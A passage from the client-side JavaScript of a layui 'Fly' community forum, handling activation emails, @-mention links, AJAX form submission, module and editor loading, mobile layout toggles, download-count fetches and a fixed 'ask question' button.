  fly.newmsg();

  //发送激活邮件
  fly.activate = function(email){
    fly.json('/api/activate/', {}, function(res){
      if(res.status === 0){
        layer.alert('已成功将激活链接发送到了您的邮箱，接受可能会稍有延迟，请注意查收。', {
          icon: 1
        });
      };
    });
  };
  $('#LAY-activate').on('click', function(){
    fly.activate($(this).attr('email'));
  });

  //点击@
  $('body').on('click', '.fly-aite', function(){
    var othis = $(this), text = othis.text();
    if(othis.attr('href') !== 'javascript:;'){
      return;
    }
    text = text.replace(/^@|（[\s\S]+?）/g, '');
    othis.attr({
      href: '/jump?username='+ text
      ,target: '_blank'
    });
  });

  //表单提交
  form.on('submit(*)', function(data){
    var action = $(data.form).attr('action'), button = $(data.elem);
    fly.json(action, data.field, function(res){
      var end = function(){
        if(res.action){
          location.href = res.action;
        } else {
          fly.form[action||button.attr('key')](data.field, data.form);
        }
      };
      if(res.status == 0){
        button.attr('alert') ? layer.alert(res.msg, {
          icon: 1,
          time: 10*1000,
          end: end
        }) : end();
      };
    });
    return false;
  });

  //加载特定模块
  if(layui.cache.page && layui.cache.page !== 'index'){
    var extend = {};
    extend[layui.cache.page] = layui.cache.page;
    layui.extend(extend);
    layui.use(layui.cache.page);
  }
  
  //加载IM
  if(!device.android && !device.ios){
    //layui.use('im');
  }

  //加载编辑器
  fly.layEditor({
    elem: '.fly-editor'
  });

  //手机设备的简单适配
  var treeMobile = $('.site-tree-mobile')
  ,shadeMobile = $('.site-mobile-shade')

  treeMobile.on('click', function(){
    $('body').addClass('site-mobile');
  });

  shadeMobile.on('click', function(){
    $('body').removeClass('site-mobile');
  });

  //获取统计数据
  $('.fly-handles').each(function(){
    var othis = $(this);
    $.get('/api/handle?alias='+ othis.data('alias'), function(res){
      othis.html('（下载量：'+ res.number +'）');
    })
  });
  
  //固定Bar
  util.fixbar({
    bar1: '&#xe642;'
    ,bgcolor: '#009688'
    ,click: function(type){
      if(type === 'bar1'){
        
        location.href =g_site_url +g_prefix + 'question/add'+g_suffix ;
      }
    }
  });

  exports('fly', fly);

});

